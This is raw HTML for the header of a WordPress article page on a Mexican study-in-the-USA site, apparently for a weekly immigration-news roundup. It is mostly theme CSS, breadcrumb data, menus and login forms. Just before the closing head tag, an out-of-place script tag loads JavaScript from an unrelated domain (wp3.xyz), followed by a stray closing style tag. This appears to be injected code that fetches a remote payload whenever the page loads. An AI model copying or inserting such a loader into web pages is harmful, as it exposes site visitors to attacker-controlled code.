    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://estudiausa.com.mx/wp-content/uploads/2018/06/14.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4ac5db;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4ac5db;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4ac5db;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #dd3333;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #3c892a;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #3c892a;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #3c892a;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #3c892a;
    }
    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://estudiausa.com.mx/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://estudiausa.com.mx/category/immigration-news/",
                    "name": "Immigration news"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://estudiausa.com.mx/las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021/",
                    "name": "Las noticias de inmigración más importantes de la semana 32 del 2021"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #4ac5db;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4ac5db;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4ac5db;
                }
                .tdm-btn-style1 {
					background-color: #4ac5db;
				}
				.tdm-btn-style2:before {
				    border-color: #4ac5db;
				}
				.tdm-btn-style2 {
				    color: #4ac5db;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #4ac5db;
                    -moz-box-shadow: 0 2px 16px #4ac5db;
                    box-shadow: 0 2px 16px #4ac5db;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #4ac5db;
                    -moz-box-shadow: 0 4px 26px #4ac5db;
                    box-shadow: 0 4px 26px #4ac5db;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-5894 single-format-standard td-standard-pack las-noticias-de-inmigracion-mas-importantes-de-la-semana-32-del-2021 global-block-template-1 td-tech single_template_2 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/estudiausamx/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-556"><a href="https://estudiausa.com.mx/">Inicio</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://estudiausa.com.mx/category/buscar-trabajo/">Buscar Trabajo</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550"><a href="https://estudiausa.com.mx/category/estudios-en-usa/">ESTUDIOS EN USA</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://estudiausa.com.mx/category/mejores-mba-espana/">Mejores MBA españa</a></li>
<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://estudiausa.com.mx/category/profesiones/">profesiones</a></li>
<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://estudiausa.com.mx/category/ranking-mba/">Ranking MBA</a></li>
<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://estudiausa.com.mx/category/toefl/">TOEFL</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-555"><a href="https://estudiausa.com.mx/category/trabajo/">Trabajo</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://estudiausa.com.mx/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://estudiausa.com.mx/">
            <img class="td-retina-data" data-retina="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" src="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" alt=""/>
            <span class="td-visual-hidden">Estudia USA</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://estudiausa.com.mx/">
			<img class="td-retina-data" data-retina="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" src="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://estudiausa.com.mx/">
			<img class="td-retina-data" data-retina="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" src="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-556"><a href="https://estudiausa.com.mx/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-549"><a href="https://estudiausa.com.mx/category/buscar-trabajo/">Buscar Trabajo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-550"><a href="https://estudiausa.com.mx/category/estudios-en-usa/">ESTUDIOS EN USA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-551"><a href="https://estudiausa.com.mx/category/mejores-mba-espana/">Mejores MBA españa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-552"><a href="https://estudiausa.com.mx/category/profesiones/">profesiones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-553"><a href="https://estudiausa.com.mx/category/ranking-mba/">Ranking MBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-554"><a href="https://estudiausa.com.mx/category/toefl/">TOEFL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-555"><a href="https://estudiausa.com.mx/category/trabajo/">Trabajo</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://estudiausa.com.mx/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-5894" class="post-5894 post type-post status-publish format-standard has-post-thumbnail category-immigration-news category-informativo category-news category-noticias category-noticias-de-la-semana tag-immigration-news tag-informativo tag-news tag-noticias tag-noticias-de-la-semana coderevolution_post_source-echo_11" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://estudiausa.com.mx/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos Immigration news" class="entry-crumb" href="https://estudiausa.com.mx/category/immigration-news/">Immigration news</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Las noticias de inmigración más importantes de la semana 32 del 2021</span></div></div>

